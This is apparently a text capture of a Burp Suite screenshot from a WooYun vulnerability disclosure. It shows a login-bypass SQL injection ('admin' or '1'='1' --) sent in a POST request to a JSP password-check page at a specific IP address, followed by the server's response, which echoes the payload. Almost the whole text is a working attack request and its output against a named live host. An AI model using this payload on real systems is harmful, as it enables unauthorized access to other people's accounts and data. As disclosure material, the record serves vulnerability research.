 Go Cancel < > Target: http://61.241.82.144:2181 ?
Request
Raw Params Headers Hex
POST /WebApp/emoss/files/login/lgCheckAccount.jsp HTTP/1.1
Host: 61.241.82.144:2181
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://61.241.82.144:2181/WebApp/emoss/files/login/login.jsp
Cookie: JSESSIONID=14F5157593F20757C8A3A03CD5AAB999
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
hiAccount=admin' or '1'='1'
--&hiPW=&hiGetPW=true&tfAccount=&tfPassWord=
Response
Raw Headers Hex
<!-- InstanceBeginEditable name="ERJavascript" --><!-- InstanceEndEditable -->
<link href="../../css/csTemplate.css" rel="stylesheet" type="text/css">
<link href="../../css/csCommon.css" rel="stylesheet" type="text/css">
<!-- InstanceBeginEditable name="ERCSS" --><!-- InstanceEndEditable -->
</head>
<body>
<!-- InstanceBeginEditable name="ERForm" -->
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="ERContent" -->
<table width="100%" border="0">
<tr>
<td>
admin' or '1'='1' --
<script language='javaScript'>alert('该用户无手机号码，无法完成密码发送！');history.go(-1);</script>
</td>
</tr>
</table>
<!-- InstanceEndEditable -->
</body>
<!-- InstanceEnd --></html>
www.wooyun.org